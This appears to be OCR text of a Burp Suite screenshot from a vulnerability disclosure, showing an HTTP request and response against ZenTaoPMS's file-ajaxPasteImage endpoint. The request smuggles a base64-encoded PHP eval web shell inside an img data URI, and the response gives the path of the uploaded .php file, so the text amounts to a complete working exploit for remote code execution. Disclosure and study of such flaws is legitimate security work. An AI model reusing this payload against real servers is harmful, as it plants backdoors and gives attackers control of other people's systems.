 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /official/ZenTaoPMS.Pro4.7.1/zentaopms/www/file-ajaxPasteImage.html HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.85 Safari/537.36
DNT: 1
Referer: http://127.0.0.1/official/ZenTaoPMS.5.3.stable/zentaopms/www/my/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: sid=u678s5mfdlk02hh35o3lldmpf1
Content-Length: 84
Content-Type: application/x-www-form-urlencoded
editor=<img src="data:image/php;base64,PD9waHAgZXZhbCgkX1BPU1RbdG1kXSk/Pg==" />
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 03 Nov 2015 10:45:16 GMT
Server: Apache/2.4.12
X-Powered-By: PHP/5.6.6
Set-Cookie: lang=zh-cn; expires=Thu, 03-Dec-2015 10:45:16 GMT; Max-Age=2592000;
path=/official/ZenTaoPMS.Pro4.7.1/zentaopms/www/
Set-Cookie: theme=default; expires=Thu, 03-Dec-2015 10:45:16 GMT; Max-Age=2592000;
path=/official/ZenTaoPMS.Pro4.7.1/zentaopms/www/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 103
Content-Type: text/html; Language=UTF-8;charset=UTF-8
<img src="/official/ZenTaoPMS.Pro4.7.1/zentaopms/www/data/upload/1/201511/03184516046395mf.php" />
? < + > Type a search term 0 matches
www.wooyun.org
Done
662 bytes | 1,137 millis